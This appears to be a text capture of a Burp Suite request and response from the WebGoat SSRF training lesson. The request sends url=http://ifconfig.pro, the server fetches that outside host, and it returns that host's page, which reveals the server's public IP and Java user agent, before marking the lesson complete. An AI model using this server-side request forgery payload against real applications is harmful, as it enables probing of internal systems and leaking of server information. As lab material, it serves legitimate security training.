 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 23
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=v11Wr5_wRe1rs9c2RYA7r6CSnvpL2qcHx-I94Jk9
19 Connection: keep-alive
20
21 url=http://ifconfig.pro
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 26 Nov 2024 07:48:47 GMT
8 Content-Length: 1454
9
10 {
11 "lessonCompleted":true,
12 "feedback":"You rocked the SSRF!",
13 "output":
"<title> IP: 221.208.253.117 info<\\/title><br><br><pre><br><!-- <a href=http:\\/\\/6
.ifconfig.pro>force ipv6<\\/a> <a href=\\\"http:\\/\\/[2605:2700:0:5::4713:95c5]\\/\\
\">6 no dns<\\/a> | <a  href=http:\\/\\/4.ifconfig.pro>force ipv4<\\/a> --><br>IP:
221.208.253.117<br>HOSTNAME:       No dns record for host<br>USER_AGNET:
Java\\/17.0.10<br>LANGUAGE:       <br>ENCODINGS:      <br><hr><br>Feature list:<br><
br>$curl ifconfig.pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/ip.host<br>1.1.1.1 r.d.
ns.look.up<br><br>$curl ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig.pr
o\\/help<br>this help file<br><br>now ipv6 ready!<br>to force ipv6 use 6.ifconfig.pro
<br>to force ipv4 use 4.ifconfig.pro<br><br><br><!-- end --><br><br><hr><br><!-- refe
rral links: <a href=\\\"http:\\/\\/www.linode.com\\/?r=657ce52d44839e1e764b5e514f74da
f2825a98c0\\\">Linode - Xen VPS Hosting<\\/a> | <a href=http:\\/\\/www.geekstorage.co
m\\/aff\\/319>GeekStorage - WebHosting For Geeks, By Geeks<\\/a> | <a href=\\\"http:\
\/\\/www.namecheap.com\\/?aff=22484\\\">Namecheap.com domains<\\/a> --><br>If you wou
ld like to keep ifconfig.pro running: cashapp $jbphoto221  | or donate via <a href=ht
tps:\\/\\/jbphotome.square.site\\/product\\/ifconfigpro\\/18?cp=true&sa=true&sbp=true
&q=false>Square (jbphoto)<\\/a>",
14 "assignment":"SSRFTask2",
15 "attemptWasMade":true